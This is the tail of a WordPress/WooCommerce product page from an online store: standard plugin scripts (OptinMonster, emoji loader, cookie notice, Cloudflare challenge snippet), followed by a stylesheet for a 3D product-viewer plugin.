<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.22" id="optinmonster-wp-helper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crossarmory.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crossarmory.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site, you consent to our use of cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://crossarmory.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://crossarmory.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'c44b5a82c7',
			slugs:
			{"bu2jpyylgdqdzprkijjh":{"slug":"bu2jpyylgdqdzprkijjh","mailpoet":false},"xgrt4yeefhjaqaltxk5y":{"slug":"xgrt4yeefhjaqaltxk5y","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":245749,"object_key":"product","object_type":"post","term_ids":[1290,1291,1289,812,62,1908,1467,1893,1891,1892],"wp_json":"https:\/\/crossarmory.com\/wp-json","wc_active":true,"edd_active":false,"nonce":"9f017057c8"};</script>
		<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1fced1ecb26483',t:'MTc2OTA5Mjg0Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://crossarmory.com/wp-content/plugins/keyshotxrwoocommerce/public/css/keyshotxrwoocommerce-public.css?ver=1.0.0
body_size: 185
content:
		#KeyShotXR { height: 400px !important; text-align: center; }
		#toggle3d {
			position: absolute;
	    bottom: 178px;
	    left: 0;
	    /* width: 100px; */
	    z-index: 9999999999;
	    opacity: .7;
		}
		#toggle3d:hover {
			opacity: 1;
		}
		.hp-gallery-btn:hover>a {
			background: rgb(221 51 51);
			color: #fff;
		}
		.hp-gallery-btn {
	    display: flex;
	    align-items: flex-start;
	    flex-direction: column;
	}
	.hp-gallery-btn>a { 
		display: flex;
	    align-items: center;
	    flex-direction: row;
	    flex-wrap: nowrap;
	    overflow: hidden;
	    min-width: 50px;
	    height: 50px;
	    border-radius: 30px;
	    background: rgba(255,255,255,.9);
	    box-shadow: 0 0 5px rgb(0 0 0 / 8%);
	    color: rgba(0,0,0,.7);
	    font-size: 13px;
		padding-right: 20px;
	}
	.product-360-button>a:before {
	    background: url(<?php echo plugin_dir_url( __FILE__ ) ?> '/keyshotxr_files/cross-360.png');
	    background-size: contain;
	}
	.hp-gallery-btn>a:before {
	    display: inline-block;
	    width: 50px;
	    height: 50px;
	    text-align: center;
	    font-size: 16px;
	    line-height: 50px;
	    content: "\f1b2";
	    font-family: 'FontAwesome';
	}